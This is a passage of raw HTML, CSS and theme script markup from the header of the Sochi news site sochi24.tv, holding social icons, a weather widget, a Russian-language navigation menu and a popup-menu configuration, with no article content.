svg{fill:@text_hover_color}body .tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75:after{background-color:#fff}.tdi_74:hover .tdi_75:after{opacity:1}.tdi_74:hover .tdi_75:before{color:#0a0a0a}.tdi_74:hover .tdi_75 svg{fill:#0a0a0a}.tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75,.tdi_75:after{border-radius:4px}.tdi_74:hover .tdi_75,.tdi_74:hover .tdi_75:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_75 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_76 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76"   ><style>.tdi_76{margin-right:8px!important}</style><style>.tdi_76 svg{width:16px;height:auto}.tdi_76 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_76 i,.tdi_76 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_77{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_77:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_77 svg{fill:#ff2b42}.tdi_77 svg *{fill:inherit}body .tdi_76:hover .tdi_77:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_76:hover .tdi_77 svg{fill:@text_hover_color}body .tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77:after{background-color:#fff}.tdi_76:hover .tdi_77:after{opacity:1}.tdi_76:hover .tdi_77:before{color:#ff2b42}.tdi_76:hover .tdi_77 svg{fill:#ff2b42}.tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77,.tdi_77:after{border-radius:4px}.tdi_76:hover .tdi_77,.tdi_76:hover .tdi_77:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_77 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_78 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78"   ><style>.tdi_78{margin-right:8px!important}</style><style>.tdi_78 svg{width:16px;height:auto}.tdi_78 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_78 i,.tdi_78 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://max.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_79{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#6a18f7}.tdi_79:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fcfcfc}.tdi_79 svg{fill:#fcfcfc}.tdi_79 svg *{fill:inherit}body .tdi_78:hover .tdi_79:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_78:hover .tdi_79 svg{fill:@text_hover_color}body .tdi_78:hover .tdi_79 svg *{fill:inherit}.tdi_79:after{background-color:#fff}.tdi_78:hover .tdi_79:after{opacity:1}.tdi_78:hover .tdi_79:before{color:#ff2b42}.tdi_78:hover .tdi_79 svg{fill:#ff2b42}.tdi_78:hover .tdi_79 svg *{fill:inherit}.tdi_79,.tdi_79:after{border-radius:4px}.tdi_78:hover .tdi_79,.tdi_78:hover .tdi_79:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_79 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="34" height="35" fill="none" viewBox="0 0 174 173"><path fill="#fff" fill-rule="evenodd" d="M88.494 172.024c-17.004 0-24.906-2.483-38.641-12.412-8.688 11.17-36.2 19.9-37.4 4.965 0-11.212-2.482-20.686-5.296-31.029C3.807 120.805 0 106.615 0 86.053 0 36.945 40.296 0 88.039 0c47.784 0 85.226 38.765 85.226 86.508a85.228 85.228 0 0 1-84.77 85.516zm.703-129.577c-23.25-1.2-41.371 14.894-45.384 40.13-3.31 20.894 2.565 46.337 7.57 47.661 2.4.579 8.44-4.303 12.205-8.067a43.035 43.035 0 0 0 21.017 7.488A44.266 44.266 0 0 0 130.9 88.411 44.266 44.266 0 0 0 89.197 42.49v-.042z" clip-rule="evenodd"/></svg></div></div></a></div><div class="td_block_wrap tdb_header_weather tdi_80 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_80" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-bottom:-2px!important}}</style><style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:0 0;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_80 .td-icons{font-size:20px;margin-right:8px;top:-2px;color:#fff}.tdi_80 .tdb-weather-deg-wrap{color:#fff}.tdi_80 .tdb-weather-unit{color:#fff;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_80 .tdb-weather-city{color:#fff;font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_80 .tdb-weather-deg{font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .td-icons{font-size:16px;margin-right:4px}.tdi_80 .tdb-weather-deg{font-size:13px!important}.tdi_80 .tdb-weather-city{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdb-weather-deg{font-size:11px!important;letter-spacing:0px!important}.tdi_80 .tdb-weather-unit{letter-spacing:0px!important}.tdi_80 .tdb-weather-city{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"> <i class="td-icons clear-sky-d"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid"> <span class="tdb-weather-deg">5.1</span> <span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">Сочи</div></div></div></div></div></div></div><div class="vc_row_inner tdi_82  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_82{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_82,.tdi_82 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_82 .tdc-inner-columns{width:100%}.tdi_82{border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:1px 0 0 0!important}.tdi_82 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_84  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_84{vertical-align:baseline}.tdi_84 .vc_column-inner>.wpb_wrapper,.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_84 .vc_column-inner,.tdi_84 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_84{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_85 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_85"  style=" z-index: 999;"><style>.tdi_85{display:inline-block}.tdi_85 .tdb-menu>li{margin-right:0}.tdi_85 .tdb-menu>li:last-child{margin-right:0}.tdi_85 .tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 8px;color:#fff}.tdi_85 .tdb-menu>li .tdb-menu-sep,.tdi_85 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_85 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_85 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:64px!important;font-weight:600!important;text-transform:none!important}.tdi_85 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_85 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_85 .tdb-menu .tdb-normal-menu ul,.tdi_85 .td-pulldown-filter-list,.tdi_85 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_85:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_85 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:20px 5px}.tdi_85 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 10px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{line-height:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 6px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:48px!important}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_85 .tdb-menu>li.current-menu-item>a,.tdi_85 .tdb-menu>li.current-menu-ancestor>a,.tdi_85 .tdb-menu>li.current-category-ancestor>a,.tdi_85 .tdb-menu>li.current-page-ancestor>a,.tdi_85 .tdb-menu>li:hover>a,.tdi_85 .tdb-menu>li.tdb-hover>a,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_85 .tdb-menu>li>a:after,.tdi_85 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_85 .tdb-menu>li.current-menu-item>a:after,.tdi_85 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_85 .tdb-menu>li.current-category-ancestor>a:after,.tdi_85 .tdb-menu>li.current-page-ancestor>a:after,.tdi_85 .tdb-menu>li:hover>a:after,.tdi_85 .tdb-menu>li.tdb-hover>a:after,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_85 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_88 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" ><style>.tdi_88{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_88{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_88{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_88=new tdBlock();block_tdi_88.id="tdi_88";block_tdi_88.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_88","tdc_css_class":"tdi_88","tdc_css_class_style":"tdi_88_rand_style"}';block_tdi_88.td_column_number="2";block_tdi_88.block_type="tdm_block_popup";block_tdi_88.post_count="5";block_tdi_88.found_posts="39695";block_tdi_88.header_color="";block_tdi_88.ajax_pagination_infinite_stop="";block_tdi_88.max_num_pages="7939";tdBlocksArray.push(block_tdi_88);</script> <style>body .tdi_89 .tdm-btn-text,body .tdi_89 i{color:#fff}body .tdi_89 svg{fill:#fff;fill:#fff}body .tdi_89 svg *{fill:inherit;fill:inherit}body .tdi_89 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_89:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_89:hover svg{fill:var(--accent-color-1)}body .tdi_89:hover svg *{fill:inherit}.tdi_89 svg{width:24px;height:auto}.tdi_89 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_89 svg{width:20px;height:auto}.tdi_89 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_89 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_90" class="tdc-zone"><div class="tdc_zone tdi_91  wpb_row td-pb-row"  ><style scoped>.tdi_91{min-height:0}</style><div id="tdi_92" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_93 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_93,.tdi_93 .tdc-columns{min-height:0}.tdi_93,.tdi_93 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_93 .tdc-columns{width:100%}.tdi_93:before,.tdi_93:after{display:none}@media (min-width:768px){.tdi_93{margin-left:0;margin-right:0}.tdi_93 .tdc-row-video-background-error,.tdi_93>.vc_column,.tdi_93>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_93,.tdi_93 .tdc-columns{flex-direction:column}}.tdi_93{padding-right:30px!important;position:relative}.tdi_93 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_93{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_93{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_92_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_92_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_95  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_95{vertical-align:baseline}.tdi_95>.wpb_wrapper,.tdi_95>.wpb_wrapper>.tdc-elements{display:block}.tdi_95>.wpb_wrapper>.tdc-elements{width:100%}.tdi_95>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_95>.wpb_wrapper{width:auto;height:auto}.tdi_95{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_95{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_95{padding-right:0!important;width:100%!important}}</style><div class="tdi_94_rand_style td-element-style" ><style>.tdi_94_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_96 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_96" ><style>.tdi_96{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_96{padding-bottom:15px!important}}@media (max-width:767px){.tdi_96{padding-bottom:25px!important}}</style><style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_97 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_97 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_98 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_98" ><style>.tdi_98{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_98{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_98 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_98 ul li a{justify-content:flex-start}body .tdc-row .tdi_98 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row 